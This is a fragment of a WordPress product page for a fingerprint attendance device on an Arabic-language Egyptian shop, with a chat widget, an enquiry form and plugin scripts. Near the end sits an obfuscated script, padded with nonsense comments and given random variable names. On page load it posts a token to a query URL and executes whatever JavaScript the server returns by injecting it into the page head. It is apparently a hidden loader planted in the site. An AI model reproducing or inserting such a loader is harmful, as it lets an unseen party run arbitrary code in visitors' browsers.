        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;201024400523&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;hide&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/iotecheg.com\/ar\/"}},{"@type":"ListItem","position":2,"item":{"name":"Time &amp;amp; Attendance Solutions","@id":"https:\/\/iotecheg.com\/ar\/product-category\/time-attendance-solutions\/"}},{"@type":"ListItem","position":3,"item":{"name":"ZKTeco Time Attendance","@id":"https:\/\/iotecheg.com\/ar\/product-category\/time-attendance-solutions\/zkteco-time-attendance\/"}},{"@type":"ListItem","position":4,"item":{"name":"Economy","@id":"https:\/\/iotecheg.com\/ar\/product-category\/time-attendance-solutions\/zkteco-time-attendance\/economy\/"}},{"@type":"ListItem","position":5,"item":{"name":"ZKTeco K60 Pro Fingerprint Device","@id":"https:\/\/iotecheg.com\/ar\/product\/zkteco-k60-pro-fingerprint-device\/"}}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for ZKTeco K60 Pro Fingerprint Device" style="display:none;" data-no-translation-title="">
		<form id="enquiry-form" action="#" method="POST" data-trp-original-action="#">
						<div class="wdm-pef-form-row" >
				<input type="hidden" name="wdm_product_name" value="ZKTeco K60 Pro Fingerprint Device" />
				<input type="hidden" name="wdm_product_id" value="1460" />
				<input type='hidden' name='author_email' id='author_email' value='info@iotecheg.com' >
				<input type='text' id='contact-name' class='contact-input ptl' name='wdm_customer_name' value='' placeholder=' ' />
				<label for='contact-name'>* الاسم</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type='text' id='contact-email' class='contact-input ptl' name='wdm_customer_email' value="" placeholder="" />
				<label for='contact-email'>* البريد الإلكتروني</label>
			</div>
			<!-- Phone number field -->
						<div class="wdm-pef-form-row">
				<input type="text" name="wdm_txtphone" id="wdm_txtphone" class="contact-input phone-field ptl" value="" placeholder=""
				required				>
				<label for='wdm_txtphone'>
								*
					رقم الهاتف				</label>
			</div>
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type='text' id='contact-subject' class='contact-input ptl' name='wdm_subject' value='' placeholder="" />
				<label for='contact-subject' data-no-translation="" data-trp-gettext="">الموضوع</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id='contact-message' class='contact-input ptl' name='wdm_enquiry' cols='40' rows='2' style="resize:none" value="" placeholder="" ></textarea>
				<label  class="textarea-label" for='contact-message'>* استفسارك</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc"><input type='checkbox' id='contact-cc' name='cc' value='1' />
					ارسال نسخة لي</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type='submit' class='contact-send contact-button button alt' data-no-translation="" data-trp-gettext="" >ارسال</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="766e4ac7d3" /><input type="hidden" name="_wp_http_referer" value="/ar/product/zkteco-k60-pro-fingerprint-device/" />					<input type="hidden" name="trp-form-language" value="ar"/></form>
				<div class='contact-bottom'><a href='#' onclick="return false;">Brought to you by WisdmLabs: </a><a href='https://wisdmlabs.com/wordpress-development-services/plugin-development/' target='_blank' rel='nofollow'>Expert WordPress Plugin Developer</a><a href='#' onclick="return false;"></a></div>
		</div>
		<!-- preload the images -->    
		<div id="loading" style='display: none;'>
			<div id="send_mail"><p data-no-translation="" data-trp-gettext="">إرسال ,,</p>
			<img src='https://iotecheg.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif' alt='' />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="إغلاق (Esc)" data-no-translation-aria-label=""></button>
				<button class="pswp__button pswp__button--share" aria-label="شارك" data-no-translation-aria-label=""></button>
				<button class="pswp__button pswp__button--fs" aria-label="وضع ملء الشاشة" data-no-translation-aria-label=""></button>
				<button class="pswp__button pswp__button--zoom" aria-label="تكبير/تصغير" data-no-translation-aria-label=""></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="السابق (سهم يسار)" data-no-translation-aria-label=""></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="التالي (سهم يمين)" data-no-translation-aria-label=""></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	



<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=arabic&#038;ver=6.2.8&#038;display=swap' type='text/css' media='all' />

<script type='text/javascript' id='trp-dynamic-translator-js-extra'>
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/iotecheg.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/iotecheg.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"ar","trp_original_language":"en_US","trp_current_language":"ar","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label"],"gettranslationsnonceregular":"fc90a9cdc3","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes-2d24b33ec95063d3b17fc558f0c20826.js' id='trp-dynamic-translator-js'></script>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"201024400523","pre_filled":"","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 10px;","pos_m":"position: fixed; bottom: 10px; left: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app-ff106fc68544bb777be1a02ad25dad78.js' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-extra'>
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/iotecheg.com\/ar\/?qxiqin=56x5","reactor_supertypescriptive":"UKm5AKHyrnM7ffb3X0X7OTVtNnJva1FpdjNzbWpTdFBnemVyQVE9PQ==","autoreacting_sass":"https:\/\/iotecheg.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"b1235c0e9b"};
/* ]]> */
</script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-after'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
